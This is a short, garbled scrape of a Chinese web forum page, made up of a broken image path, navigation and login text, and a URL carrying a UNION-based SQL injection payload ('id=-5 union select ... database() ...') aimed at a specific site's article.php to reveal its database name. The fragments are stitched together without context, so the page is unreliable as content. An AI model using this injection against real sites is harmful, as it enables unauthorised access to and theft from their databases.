 -zguo0yrd.wlz.com/article.php?id=-5 union select 1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
常用网址 JD 京东商城
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新
迎大家提出宝贵意见和建议!
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
picobbstestphp
欢迎你: Guest
登录您的帐号 快速
文章档案